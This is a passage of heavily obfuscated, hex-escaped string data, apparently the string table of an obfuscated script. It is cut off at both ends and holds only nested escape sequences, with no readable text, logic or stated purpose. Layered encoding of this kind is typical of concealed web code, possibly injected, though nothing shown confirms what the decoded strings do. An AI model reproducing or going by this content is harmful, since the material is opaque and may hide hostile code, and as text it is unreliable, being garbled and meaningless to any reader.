x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x